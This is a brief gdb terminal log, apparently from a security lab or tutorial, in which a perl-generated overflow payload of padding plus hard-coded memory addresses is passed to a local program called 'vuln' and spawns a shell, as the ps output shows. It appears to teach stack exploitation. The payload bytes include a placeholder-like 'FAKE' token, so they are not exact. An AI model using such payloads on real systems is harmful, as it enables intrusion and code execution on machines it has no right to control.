 (gdb) run $(perl -e 'print "ABC" x 3 . "\x30\x04\xe6\xb7\FAKE\x9b\xfd\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/dharma/vuln $(perl -e 'print "ABC" x 3 . "\x30\x04\xe6\xb7\FAKE\x9b\xfd\xff\xbf"')
$
$
$ ps
  PID TTY          TIME CMD
 1752 pts/0    00:00:00 bash
 2783 pts/0    00:00:00 gdb
 2798 pts/0    00:00:00 vuln
 2801 pts/0    00:00:00 sh
 2802 pts/0    00:00:00 sh
 2803 pts/0    00:00:00 ps
$